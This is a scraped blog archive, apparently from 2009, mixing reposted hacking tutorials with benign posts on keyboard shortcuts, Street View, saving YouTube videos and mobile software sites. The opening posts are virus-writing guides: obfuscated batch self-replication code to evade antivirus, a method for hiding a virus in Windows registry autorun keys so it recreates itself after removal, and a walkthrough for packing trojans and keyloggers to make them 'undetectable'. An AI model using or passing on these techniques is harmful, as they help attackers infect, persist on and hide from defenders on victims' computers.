The title sounds emazing. So, what do I mean with 'Pseudo-Trash'?
Anything, that is written down in the code, but do not exist in the
runtime. You may think, that I'm a stoned/drunken or whatever, but it's
the only possible explanation. Think about the explanation. What comes
to your mind? Maybe the command 'set'? Then you're at the right way.
OK, a variable contains any content. But the point is, that a variable
can also contains '' (=nothing). Now we solved our problemLet's look at the code. It's again the silly virus, which is detect by
KAV as 'BAT.Silly.d'.
- - - - - - - - - [ Pseudo-Trash example] - - - - - - - - - -
%anyting%fo%anyting%r %%a i%anyting%n (%anyting%*.ba%anyting%t) d%anyting%o co%anyting%py %0 %%a
- - - - - - - -[ End of Pseudo-Trash example]- - - - - - - - -
As you can see, the thing is very (!!!) easy to make, but it's also useful.
Note: you have to know, that the variable, that you use, has no content.
Otherwise the virus won't work. If you are not sure about the content,
include the line 'set anthing=', so you delete the content.
.last words
These techniques could be really useful, if you also include other Anti AV
tricks. If you include all these things and also encryption or polymorphism
or whatever, AVs will have a really problems. Now I hope, that you'll try
to use some (or maybe all) of these things in your future-projects,
otherwise I wasted much hours of discover the techniques, searching errors
and better ways of it, checking the behaviour on other OSes and writing the
article. OK, in the end I want to say sorry about my english spelling or
grammer mistakes :).
- - - - - - - - - - - - - - -
Second Part To Hell/[rRlf]
www.spth.de.vu
spth@aonmail.at
written in june 2003
Austria
The Secure Virus-Copy
Posted by aditya147147 | Wednesday, October 14, 2009 | virus writing | 0 comments »*************************************************************
*************************************************************
************ ***********
************ The Secure Virus-Copy ***********
************ by Second Part To Hell/[rRlf] ***********
************ ***********
*************************************************************
*************************************************************
Index:
******
0) Intro Words
1) The Idea
2) Important marginal notes
a) Inverted commas
b) ‘exit’-command
c) ‘@echo’-command
d) ‘%~a’-option
e) ‘>>’-option
3) How to use it
a) General Information
b) Where to store the code
4) Last words
0) Intro Words
The title of this article sounds really strange and I’m sure, you can’t think
what I’ll tell you now. Don’t worry, you will get the point while reading this
text. First I have to thank three persons, who’s viruses or articles helped me
to get this idea. First person is Benny, who wrote a great article called
‘Some ideaz about future worms’, which was released in 29a#6. In his article he
mentioned that a worm ’should not be stored at any file on the disk’. The second
important person, who’s virus helped me to get the idea and bring the idea to
reallity was Lys Kovick with his Win Reg.Anti Reg. Last but not least Q the Misanthrope’s virus Bat.One Line was very important for this article. To all these guys I have to send out a really great ‘THANK YOU’! ![]() Well you still can’t think about my idea, so I’ll stopp writing this silly intro and start to come to the important parts…
Well you still can’t think about my idea, so I’ll stopp writing this silly intro and start to come to the important parts…
1) The Idea
The idea is, as you should have already noticed, a copy of the virus, which can’t
be detected. Let’s consider the scan of a Antivirus-Program. The program detects
every virus, which is already in the virus-definition, in (most times) every file
at the computer. Now: What would be, if the virus doesn’t exist in any file at the
computer??? It is not detected. You may think, “Damn, silly boy, how should the virus
work?”. The answere’s name is Registy…
As you may know, you can run any program with the right extansion via the registry.
That is the main point. You just have to store a copy of the virus/worm’s code in registry
(if it’s script than it’s easy, if it’s a binary you have to debug it later on). Now
let’s think that the virus is in the registry, how we get it out from there?
As I have already told you, you can run programs via registry… One of this programs
you can run is called ‘CMD.exe’, the new Windows 2000 Command-Interpreter.
The think get’s tricky now: As you may know, your CMD.exe has a command called ‘for’,
we are going to use it now. Why? Well, it’s doubtful that your virus just have one line,
therefore we have to use one line (registry just allows one line of CMD.exe-code) bringing
your virus-code to a new file. Maybe you didn’t fully understand what I meant, therefore
I’ll show you an example now. This is the content of a new registy-key, which is stored
in HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run:
- - - - - - - - - - - - - -
cmd /c for %a in (”@echo off” cls “echo Second Part To Hell was here…” pause exit) do @echo %~a>>C:\example.cmd
- - - - - - - - - - - - - -
Now guess the effects of this key! Every start-up of the computer it will generate a new
file called C:\example.cmd with the code between the inverted commas. Cool we got
a new file onto the computer… I’m sure that you know it: The code should be your virus
code. :). Now let’s say, a virus uses such a code. First run it installs the key with
it’s code. Some time later the user notices that something smells fishy and scanns trough
the harddisk. It finds a few copies of the virus and delets it. Now the cool thing:
It doesn’t matter as the virus has it’s code saved in the registry. And this code is ready
to infect the computer again and again (and again…).
2) Impotant marginal notes
There are some stranges in that line, which you have to note, otherwise you will have
hard problems getting the code working:
a) Inverted commas
You have to set the commands between inverted commands, if the line you want to write to
a new file contains at least one blank space. Otherwise CMD.exe treat it as more commands
with the side-effects, that it writes every part to a new line. If the command doesn’t contain
a blank space, you may not use inverted commas.
b) ‘exit’-command
After writing all your code to a .CMD or .BAT file, you have to use an ‘exit’-command, since
you may write the whole code to the file every computer run. That’s also the reason why
you must not use lables or gotos.
c) ‘@echo’-command
You have to use @echo to write strings to a file. If you would use just ‘echo’, you would
also write the primary command to it (i.e.: C:\Windows\System32>echo cls>>C:\example.cmd AND
cls).
d) ‘%~a’-option
If you have used a multi-part-command (which contains blanc space[s]), you have to use inverted
commands, as I have already told you. Using the simple ‘%a’-option, you would also write that
inverted commas to the code (which you don’t want I think). To write the code without that
inverted commas you have to use ‘%~a’. (Of course, you could also use another variable-letter).
e) ‘>>’-option
When you try to use ‘>’ to write your code to a file, you won’t have success as CMD.exe overwrites
everything in the file (the lines you have already written) with the new one with the result that
the file contains JUST the last line you wanted to write.
3) How to use it
a) General Information
I’ve already told you, how the technique works, but not how to use it. Well, here we are.
First thing your virus should do when it’s activ is to search the AutoStart-Directory, after
that it should write the modified code (the code above with the new directory+filename) to the
registry. That’s all, easy - isn’t it?! ![]()
b) Where to store the code
This is maybe the most important decision you have to make. Here are a few opportunities with
it’s pro and contra.
–> Standart-Registry-Run
For Example: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
This is maybe the easiest and saved way to make sure that the virus will be started every
computer-Run. But the problem is that even low- and and medium-knowlegde computer users know
how to find a key here. That’s a big problem…
–> Command Processor-AutoRun
HKEY_LOCAL_MACHINE\Software\Microsoft\Command Processor\AutoRun
HKEY_CURRENT_USER\Software\Microsoft\Command Processor\AutoRun
The good thing is that nearly nobody knows about this key. The key forces the CMD.exe to
run a command or a file before the real window opens. The code would run when the
user opens a .CMD/.BAT file or open directly the CMD.exe. The problem is that a normal user
don’s use these things. ![]()
–> Hooking File-extansions
malfunction wrote an article about that and released it in 29a#6. He used that technique
to run a virus/worm-file before an .EXE is executed. We can use the same technique modified.
just put the code above instead of malfunction’s filename, and it should work.
4) Last words
Here, at the end of my article, I really want to thank you for still being with me and
reading this. I am really happy that I’ve finally finished this technique and this article, and
I would be even happier if you could send me your opinion of this way to make a secure virus copy.
I know that this article looks like it’s just a technique for batch viruses, but it isn’t! You
can use it in every file-virus/worm for Windows. Just use the command ‘debug’, which is really easy.
As you can imaging, I will write such a virus as soon as possible, and for showing you that it’s
possible, it will become a binary virus. :)…
Greets goes to everybody who knows me (I’m too lazy to write them all down again, you know who you
are - just look at my homepage :D)…
A special greets goes to my RainBow, ILD!
- - - - - - - - - - - - - - -
Second Part To Hell/[rRlf]
www.spth.de.vu
spth@priest.com
written from april-may 2004
Austria
- - - - - - - - - - - - - - -
{Lists}Firewall Hardening and IDS monitors
Posted by aditya147147 | Wednesday, October 14, 2009 | Software, Tools, tricks | 0 comments »| Filename | Filesize |
|---|---|
| p0f 2 README.txt | 46.95 KB |
| p0f-1.8.3.exe | 31.41 KB |
| p0f-1.8.3.tgz | 29.04 KB |
| p0f-2.0.1.tgz | 51.86 KB |
| p0f-2.0.2.tgz | 72.78 KB |
| p0f-2.0.3.tgz | 116.61 KB |
| p0f-2.0.4-win32-binary.zip | 57.50 KB |
| p0f-2.0.4.tgz | 123.91 KB |
| p0f-2.0.5.tgz | 126.96 KB |
| p0f-2.0.6.tgz | 128.58 KB |
| p0f-2.0.7.tgz | 129.95 KB |
| p0f-2.0.8.tgz | 133.67 KB |
| p0f-devel.tgz | 133.67 KB |
| p0f-latest.tgz | 133.67 KB |
| p0f-v2.0.8.tgz | 133.67 KB |
| p0f.fp.websigs.v0.4.1.txt | 153.06 KB |
| RemOS - OS Detection Tool by Newbieslair.rar | 146.62 KB |
| SafeWeb Traffic Fingerprint Generator and Comparer (PERL).zip | 2.09 KB |
| SafeWeb_Traffic_Fingerprint_Generator.pl | 4.40 KB |
| sec_cloak–Anti-OS-Fingerprinting.rar | 9.97 KB |
| SinFP-2.04-1.tar.gz | 2.67 MB |
| THCoraver v0.1 - Oracle Version Fingerprinter.zip | 6.13 KB |
Enjoy !!!
Make Virus/trojan/Keylogger Undetectable
Posted by aditya147147 | Wednesday, October 14, 2009 | hacking, Hacks, Information, Keyloggers, Tools, tricks, Virus Torjons Worms | 0 comments »This tutorial tells you how to make a Trojan, Virus, Keylogger, or anything that would be found harmful, NOT. This tutorial explains how to make all files look %100 clean (become clean and be %100 UNDETECTABLE from ALL ANTIVIRUSES!!!!! ALL!!!!!)
Ready? GO!
First, get your trojan, virus or keylogger, or server or w/e you plan on using to become undetectable, and get it ready. Fix it up, create it, whatever.
My personal favorite
keylogger: Ardamax Keylogger
Remote Administration Tool (Must not have a router): Poisin Ivy
Google is your friend.
Now that you have your trojan, virus or keylogger or w/e harmful ready, its time to make it UNDETECED!
1. Download Software Passport (Armadillo) by Silicon Realms. This is THE best binder out there I know of, it makes everything %100 UNDETECTABLE BY ALL ANTIVIRUSES (including Norton, Kaspersky, Avast, etc)… The direct link to dl the program is here:
http://nct.digitalriver.com/fulfill/0161.001
There is a form to fill out information, so put in your real email address, and then you’ll recieve a download link in your email (it might be in Spam, Junk mail section so beware.)
2. Once you download the program, install it.
3. Once installed, you open it up and see this: 
This is the program. Now that you have it open, you might be confused on what the hell to do, right? Well, this is what you do!
1. Download this pre-made settings. These settings are pre-made by me so you won’t be confused. Everything is working.
DOWNLOAD THIS FOR THE PRE-MADE SETTINGS:
http://rapidshare.com/files/8749860/projects.arm.html
DOWNLOAD THIS FOR THE BACKUP (You need this in the same location as the projects.arm file) YOU NEED THIS FILE ALSO!
http://rapidshare.com/files/8750048/projects.Stats.html
Now, when you download these files, and you put them in the SAME FOLDER (or same location), open Software Passport again and click Load Existing Project (top left).
Where it says “Files to Protect” (if theres stuff there, delete it):
Add the files you want to make %100 UNDETECTABLE!!
Now, once done, go to the bottom right and click “Build Project”. A bunch of windows will come up, just click Yes and OK.
Now, once its created, they are %100 undetectable. Go to
virustotal.com
to scan it with every Antivirus, and they wont find ANYTHING!
How to find out Password of files via google
Posted by aditya147147 | Wednesday, October 14, 2009 | tricks, tutorials | 0 comments »I know how frustrating it is when you download a large file from the net to find out that it is locked with
a password, which you dont have. Cracking the password with softwares like Advanced password recovery
is out of the question bcoz it takes nearly 3 days to guess a 8 character long password. And noone can spend that
kinda time.
Today I am gonnal post a method to find out passwords for archive files which you downloaded from file sharers like -
Rapidshare, Megaupload ………
It is pretty easy, fast and doesnt require you to use any software other than a Browser.
What you need -
1. A browser (preferably Mozilla FireFox)
2. The file for which you are searching the password must be popular.
How to do it -
Lets assume that one wants to find password for this file -
In the Google Search toolbar in FireFox copy the name of the file, in this case - Dead.To.Rights.2-RELOADED.part01.rar  Or you can manually go to
Or you can manually go to
and search in the default search box.
[Note that the full link to sites has been masked in order to preserve board policy]
By checkin the Actual Url one can see that /forum/index.php?showtopic=8927&view=findpost&p=119588
is a link to a topic in a forum, and hence by clicking on the link, we are taken to a forum page.
The forum is in some other language, but it doesnt matter. On scrolling down the page one can see
the links to the file for which we need the password. And most probably the password will posted at the end
of the link list, like this - if it is not posted then you can try the other links or search in other search engines or you can even add ” ” to the keyword and then search.
if it is not posted then you can try the other links or search in other search engines or you can even add ” ” to the keyword and then search.
Hope this small guide was helpful to you. Now you no longer need to ask others for the password to files.
This is a little trick I learned from paying atention to regedit…There;s some cool shit on there!
Just rename any folder with the extention .{645FF040-5081-101B-9F08-00AA002F954E}
LIKE_ Recycle.{645FF040-5081-101B-9F08-00AA002F954E}
Back when our schools network security was crap, I would give everyone a million recycle bins. Lots of fun!
also, if u go to regedit>HKEY_CLASSES_ROOT/CLSID/{645FF040-5081-101B-9F08-00AA002F954E}
U can change the name and icon of your recycle bin.
The icon must be a .ico file and it must be 32X32 pixels.
Have fun! :B):
Google Map: Street View
Posted by aditya147147 | Wednesday, October 14, 2009 | tricks | 0 comments »About every two months, Google Maps adds 6-7 new cities to Street View. In May 2007 the service was launched with images for 5 cities, two months later 4 new cities were added, in October Google added 6 cities, while in December a record of 8 cities were added to Street View.
This month, Google added 12 new cities from the US: Juneau (Alaska), Boise (Idaho), Salt Lake City (Utah), San Antonio (Texas), Raleigh/Durham/Chapel Hill (North Carolina), Manchester (New Hampshire), Kansas City (Missouri), Milwaukee (Wisconsin), Albany, Schenectady (New York). It’s interesting to see that the 12 cities are distributed uniformly and the total number of cities is now 35.
information from Google LatLong. }
When do you think Google will add all the important cities from the US and the rest of the world? Shouldn’t Google outsource this job to other companies or at least accept photos from users and use technology like Photosynth to combine them?
Bonus question: can you find the formula for an integer sequence that has the first 5 values: 5, 4, 6, 8, 12?
there are many sites today which will provide you this facility.
i found this one working fine..
http://evaphone.com/
so start calling your friends located anywhere
best keyboard shortcut keys
Posted by aditya147147 | Wednesday, October 14, 2009 | tricks | 0 comments »Getting used to using your keyboard exclusively and leaving your mouse behind will make you much more efficient at performing any task on any Windows system. I use the following keyboard shortcuts every day:
Windows key + R = Run menu
This is usually followed by:
cmd = Command Prompt
iexplore + “web address” = Internet Explorer
compmgmt.msc = Computer Management
dhcpmgmt.msc = DHCP Management
dnsmgmt.msc = DNS Management
services.msc = Services
eventvwr = Event Viewer
dsa.msc = Active Directory Users and Computers
dssite.msc = Active Directory Sites and Services
Windows key + E = Explorer
ALT + Tab = Switch between windows
ALT, Space, X = Maximize window
CTRL + Shift + Esc = Task Manager
Windows key + Break = System properties
Windows key + F = Search
Windows key + D = Hide/Display all windows
CTRL + C = copy
CTRL + X = cut
CTRL + V = paste
Also don’t forget about the “Right-click” key next to the right Windows key on your keyboard. Using the arrows and that key can get just about anything done once you’ve opened up any program.
Keyboard Shortcuts
[Alt] and [Esc] Switch between running applications
[Alt] and letter Select menu item by underlined letter
[Ctrl] and [Esc] Open Program Menu
[Ctrl] and [F4] Close active document or group windows (does not work with some applications)
[Alt] and [F4] Quit active application or close current window
[Alt] and [-] Open Control menu for active document
Ctrl] Lft., Rt. arrow Move cursor forward or back one word
Ctrl] Up, Down arrow Move cursor forward or back one paragraph
[F1] Open Help for active application
Windows+M Minimize all open windows
Shift+Windows+M Undo minimize all open windows
Windows+F1 Open Windows Help
Windows+Tab Cycle through the Taskbar buttons
Windows+Break Open the System Properties dialog box
acessability shortcuts
Right SHIFT for eight seconds…….. Switch FilterKeys on and off.
Left ALT +left SHIFT +PRINT SCREEN……. Switch High Contrast on
Left ALT +left SHIFT +NUM LOCK……. Switch MouseKeys on and off.
SHIFT……. five times Switch StickyKeys on and off.
NUM LOCK…… for five seconds Switch ToggleKeys on and off.
explorer shortcuts
END……. Display the bottom of the active window.
HOME……. Display the top of the active window.
NUM LOCK+ASTERISK……. on numeric keypad (*) Display all subfolders under the selected folder.
NUM LOCK+PLUS SIGN……. on numeric keypad (+) Display the contents of the selected folder.
NUM LOCK+MINUS SIGN……. on numeric keypad (-) Collapse the selected folder.
LEFT ARROW…… Collapse current selection if it’s expanded, or select parent folder.
RIGHT ARROW……. Display current selection if it’s collapsed, or select first subfolder.
Type the following commands in your Run Box (Windows Key + R) or Start Run
devmgmt.msc = Device Manager
msinfo32 = System Information
cleanmgr = Disk Cleanup
ntbackup = Backup or Restore Wizard (Windows Backup Utility)
mmc = Microsoft Management Console
excel = Microsoft Excel (If Installed)
msaccess = Microsoft Access (If Installed)
powerpnt = Microsoft PowerPoint (If Installed)
winword = Microsoft Word (If Installed)
frontpg = Microsoft FrontPage (If Installed)
notepad = Notepad
wordpad = WordPad
calc = Calculator
msmsgs = Windows Messenger
mspaint = Microsoft Paint
wmplayer = Windows Media Player
rstrui = System Restore
netscp6 = Netscape 6.x
netscp = Netscape 7.x
netscape = Netscape 4.x
waol = America Online
control = Opens the Control Panel
control printers = Opens the Printers Dialog
internetbrowser
type in u’re adress “google”, then press [Right CTRL] and [Enter]
add www. and .com to word and go to it
For Windows XP:
Copy. CTRL+C
Cut. CTRL+X
Paste. CTRL+V
Undo. CTRL+Z
Delete. DELETE
Delete selected item permanently without placing the item in the Recycle Bin. SHIFT+DELETE
Copy selected item. CTRL while dragging an item
Create shortcut to selected item. CTRL+SHIFT while dragging an it
Rename selected item. F2
Move the insertion point to the beginning of the next word. CTRL+RIGHT ARROW
Move the insertion point to the beginning of the previous word. CTRL+LEFT ARROW
Move the insertion point to the beginning of the next paragraph. CTRL+DOWN ARROW
Move the insertion point to the beginning of the previous paragraph. CTRL+UP ARROW
Highlight a block of text. CTRL+SHIFT with any of the arrow keys
Select more than one item in a window or on the desktop, or select text within a document. SHIFT with any of the arrow keys
Select all. CTRL+A
Search for a file or folder. F3
View properties for the selected item. ALT+ENTER
Close the active item, or quit the active program. ALT+F4
Opens the shortcut menu for the active window. ALT+SPACEBAR
Close the active document in programs that allow you to have multiple documents open simultaneously. CTRL+F4
Switch between open items. ALT+TAB
Cycle through items in the order they were opened. ALT+ESC
Cycle through screen elements in a window or on the desktop. F6
Display the Address bar list in My Computer or Windows Explorer. F4
Display the shortcut menu for the selected item. SHIFT+F10
Display the System menu for the active window. ALT+SPACEBAR
Display the Start menu. CTRL+ESC
Display the corresponding menu. ALT+Underlined letter in a menu name
Carry out the corresponding command. Underlined letter in a command name on an open menu
Activate the menu bar in the active program. F10
Open the next menu to the right, or open a submenu. RIGHT ARROW
Open the next menu to the left, or close a submenu. LEFT ARROW
Refresh the active window. F5
View the folder one level up in My Computer or Windows Explorer. BACKSPACE
Cancel the current task. ESC
SHIFT when you insert a CD into the CD-ROM drive Prevent the CD from automatically playing.
Use these keyboard shortcuts for dialog boxes:
To Press
Move forward through tabs. CTRL+TAB
Move backward through tabs. CTRL+SHIFT+TAB
Move forward through options. TAB
Move backward through options. SHIFT+TAB
Carry out the corresponding command or select the corresponding option. ALT+Underlined letter
Carry out the command for the active option or button. ENTER
Select or clear the check box if the active option is a check box. SPACEBAR
Select a button if the active option is a group of option buttons. Arrow keys
Display Help. F1
Display the items in the active list. F4
Open a folder one level up if a folder is selected in the Save As or Open dialog box. BACKSPACE
If you have a Microsoft Natural Keyboard, or any other compatible keyboard that includes the Windows logo key and the Application key , you can use these keyboard shortcuts:
Display or hide the Start menu. WIN Key
Display the System Properties dialog box. WIN Key+BREAK
Show the desktop. WIN Key+D
Minimize all windows. WIN Key+M
Restores minimized windows. WIN Key+Shift+M
Open My Computer. WIN Key+E
Search for a file or folder. WIN Key+F
Search for computers. CTRL+WIN Key+F
Display Windows Help. WIN Key+F1
Lock your computer if you are connected to a network domain, or switch users if you are not connected to a network domain. WIN Key+ L
Open the Run dialog box. WIN Key+R
Open Utility Manager. WIN Key+U
accessibility keyboard shortcuts:
Switch FilterKeys on and off. Right SHIFT for eight seconds
Switch High Contrast on and off. Left ALT+left SHIFT+PRINT SCREEN
Switch MouseKeys on and off. Left ALT +left SHIFT +NUM LOCK
Switch StickyKeys on and off. SHIFT five times
Switch ToggleKeys on and off. NUM LOCK for five seconds
Open Utility Manager. WIN Key+U
shortcuts you can use with Windows Explorer:
Display the bottom of the active window. END
Display the top of the active window. HOME
Display all subfolders under the selected folder. NUM LOCK+ASTERISK on numeric keypad (*)
Display the contents of the selected folder. NUM LOCK+PLUS SIGN on numeric keypad (+)
Collapse the selected folder. NUM LOCK+MINUS SIGN on numeric keypad (-)
Collapse current selection if it’s expanded, or select parent folder.
Creating invisible folders
Posted by aditya147147 | Wednesday, October 14, 2009 | hack, softwares | 0 comments »This tutorial will not teach you to create hidden folders but invisible folders.
There is no point in creating hidden folders because you can just go to Tools > View > Show hidden files and folders.
Follow these steps:
1. Right click in a directory and go to New Folder.2. Right click and then go to rename.
3. Delete the name and press Alt + 255. This will make the text disappear.
4. Right click on the folder once again but this time go to properties. Click on the “Customize” tab and go to the bottom where it says “Change Icon”.
5. Scroll over and choose a blank icon like in this picture:
One minor flaw is that when you highlight the area with the folder, a small rectangle shows, indicating something is there. Also if you change the view to “Details” it will show it in Description.
Save youtube videos directly from Firefox3 cache
Posted by aditya147147 | Wednesday, October 14, 2009 | hack, tricks | 0 comments »Open the youtube video page in firefox 3. Allow the video to play once.
Now the video is finished playing. Open a new tab in firefox 3. In the location bar (address bar) type
about:cache
and press enter. A new page will load. In the page see the heading
Disk cache device
Under that there is “Cache Directory”. There will be a long address similar to one shown below
C:\Documents and Settings\usrname\Local Settings\Application Data\Mozilla\Firefox\Profiles\abcd123h.default\Cache
Copy the full address (You must copy the cache link address from your computer. The above address is just to show and make you understand). Now open “My Computer”. In the address bar paste the already copied long address.
A folder will open. This folder contains the youtube video file in the form of cache. Note that the video file will be big in size. Now open VLC Media player or any other flv player. Drag and drop the bigger cache file in the media player. The file that plays the video is your video file. Copy and paste it in desktop. Rename the file to yourvideo1.flv (or any other name of your choice with flv extension).
Now you have saved the youtube video right from your firefox 3 cache rather than downloading it again.
You can watch the saved video while offline.
Tested in WinXP, Firefox3
Mobiola WebCam turns your phone into a web cam
Posted by aditya147147 | Wednesday, October 14, 2009 | mobile softwares, softwares, symbian | 0 comments »Mobiola WebCam turns your phone into a video camera for online chats. The software uses your mobile’s camera as a fully-fledged webcam for Windows. The app basically consists of two parts: the ‘client’ application on your phone, and a webcam server installed on your PC that processes the images sent from your camera.
The camera-to-PC communication all takes place via the magic of Bluetooth, meaning that images are processed pretty quickly, so there’s not too much lag when transmitting them to the web, though obviously the smoothness will still depend on the speed of your Net connection.
Mobiola WebCam turns your phone into a video camera for online chats. The software uses your mobile’s camera as a fully-fledged webcam for Windows. The app basically consists of two parts: the ‘client’ application on your phone, and a webcam server installed on your PC that processes the images sent from your camera.
The camera-to-PC communication all takes place via the magic of Bluetooth, meaning that images are processed pretty quickly, so there’s not too much lag when transmitting them to the web, though obviously the smoothness will still depend on the speed of your Net connection.
IVT BlueSoleil 5.0.5 Build 178
Posted by aditya147147 | Wednesday, October 14, 2009 | mobile softwares, useful software | 0 comments »
BlueSoleil 5.0 is a milestone in the BlueSoleil history, with more user-friendly graphical interface. Besides all the features in BlueSoleil Standard version, the biggest change is that BlueSoleil 5.0 has dual graphical interface, classic BlueSoleil GUI and Windows explorer GUI.
Highlight Functions:
1. Support Bluetooth 2.0+EDR and 2.1+EDR.
2. Better support of multiple Windows accounts.
3.”Send to” function. Right-click a selected file in explorer, to send the file to other
Bluetooth devices via the “Send to” popup menu.
1. Send by Bluetooth” and “set as default” functions in Microsoft Outlook.
2. “Create desktop shortcut “function. You can create shortcuts for devices and services on the desktop by
3. right-clicking the device or service icon. Dragging a device or a service icon and dropping it to the desktop can also create the shortcut.
4. Support 64bit OS.
5. CSR, ISSC main chipset compatible.
Platform Requirement:
CPU: 600MHz or above
RAM: 128M or above
Screen: 800*600 or above
Display: Adapter True Color 16bits or above
OS: Windows2000, Windows XP, Windows Vista 32Bit
Some mobile software sites [1]
Posted by aditya147147 | Wednesday, October 14, 2009 | cool links, mobile softwares | 0 comments »Latest S60 V.3 (OS 9) SOFTWARE n GAMES:
http://nokiaos91.wapgroups.com/
http://novaks.6te.net/S60v3Section.html
S60 MOBILE SOFTWARES (updated DAILY):
http://novaks.6te.net/Apps.html
http://www.s-60.org/fresh/
http://www.s-60.org/lounge/html.php
http://omegagroup.wapgroups.com/
S60 MOBILE GAMES (updated DAILY):
http://novaks.6te.net/Games.html
http://www.s-60.org/fresh/
MOBILE VIDEOS:
Nokia Symbian THEMES:
COMPUTER SOFTWARE (updated daily):
Some mobile software sites [2]
Posted by aditya147147 | Wednesday, October 14, 2009 | cool links, mobile softwares | 0 comments »#Mobile Themes[www.mobilethemes.com]
ZeDgE[www.zedge.no
h2KcLan[www.h2kclan.com]
GeT Jar[www.getjar.com]
mobAnGo[www.mobango.com]
I m SeRbA[www.imserba.com]
#Co0l SmArT PhOnE[www.coolsmartphone.com]
#FuN MaZa[www.funmaza.com]
#moBiLe MaZa[www.mobilemaza.com]
fUlL mazA[www.fullmaza.com]
BahRain moBilE[www.bahrainmobiles.com]…?/10
sHaRe MoBilE[www.sharemobile.ws]
#moBiL9[www.mobil9.com]
#nokIa wOrLd[www.nokia-world.org]
JaLwa[www.jalwa.net]
e MuSkuRahaT[www.emuskurahat.tk]
crAXy 4 MoBIle[www.crazy4mobilez.com]
#MOBI 101[www.mobi101.com]
mOBILe HeArT[www.mobileheart.com]
Go..!! SyMBiAn..!![www.gosymbian.com]
bIT H A C K E R[www.bithacker.com]Some more Mobile software sites
Posted by aditya147147 | Wednesday, October 14, 2009 | cool links, mobile softwares | 0 comments »this is the complete forum cum mobile site..
http://www.dotsis.com/mobile_phone/
i consider this site is complete mobile site…..
it have latest software for all mobiles..
www.mobango.com
www.ownskin.com
add this one too !!!
Mobile Software/games Sites
Posted by aditya147147 | Wednesday, October 14, 2009 | mobile softwares | 0 comments »Mobil Games…
250 Mobile java games 240×320 -
Game of t 37,,Sony Ericsson Mobile.Java Games,,d750,,k750,,w800,,v600,,k600,,w55
http://www.rapidshare.com/files/9098941/950_mobile_java_games.rar
16 new and good mobile games - http://www.rapidshare.com/files/3906639/16_new_and_good_mobile_java_games.rar
35 full Java Games for Mobiles - http://www.rapidshare.com/files/6900913/35_Mobile_Full_Java_Games_2006.rar
145 Working games for Nokia,,LG,,Moto,,SE -
k 750 Sport Games -
http://www.rapidshare.com/files/12831996/K750-Mobile_sport_games.rar
.jar softwares
or getjar.com
wap.getjar.cm
its got some great pc<>mobile sync softwares  …
…
its contains softwares like –
Bluetooth PC Dialer
LockItNow!
Bluetooth Framework X
Medieval Bluetooth Diagnostic Tool
Bluetooth Remote Control
BlueSender
DialItNow!
BlueLive
Valhalla Chat
nd many more !!
Link-
http://www.sharewareconnection.com/titles/bluetooth-shareware.htm